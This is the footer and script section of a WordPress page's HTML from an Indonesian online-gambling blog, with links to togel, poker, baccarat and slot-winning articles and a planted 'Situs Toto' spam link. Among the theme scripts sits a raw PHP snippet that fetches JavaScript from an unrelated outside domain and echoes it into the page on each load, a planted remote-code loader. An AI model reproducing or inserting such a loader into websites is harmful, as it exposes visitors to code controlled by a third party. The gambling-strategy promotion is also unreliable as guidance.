	<li class="cat-item cat-item-3"><a href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mauricecarlin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mauricecarlin.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://mauricecarlin.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Strategi-Menang-Baccarat-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/" title="Permalink to: Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten"> Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Cara-Bermain-Baccarat-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/cara-memilih-meja-terbaik-di-judi-baccarat-gacor-2026-untuk-pemula/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/cara-memilih-meja-terbaik-di-judi-baccarat-gacor-2026-untuk-pemula/" title="Permalink to: Cara Memilih Meja Terbaik Di Judi Baccarat Gacor 2026 Untuk Pemula"> Cara Memilih Meja Terbaik Di Judi Baccarat Gacor 2026 Untuk Pemula</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-gacor-terbaru-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/slot-wolf-gold-gacor/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/slot-wolf-gold-gacor/" title="Permalink to: Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot"> Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Tips-Menang-Blackjack-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/" title="Permalink to: RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot"> RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                          <div class="col-md-6">
                            <div class="footer-logo">
                              <!-- Display the Custom Logo -->
                              <div class="site-logo">
                                                                </div>
                              <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                <p class="site-description-footer">Langkah-langkah Daftar Togel Online</p>
                              </div>
                            </div>
                          </div>
                          <!--col-md-3-->
                              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                            <!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://mauricecarlin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">

/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mauricecarlin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mauricecarlin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mauricecarlin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf77546abc741d2b3d079119e9fbf4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 47/114 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/49 queries in 0.447 seconds using APC

Served from: mauricecarlin.com @ 2026-01-22 01:06:44 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Wed, 21 Jan 2026 18:06:44 GMT -->
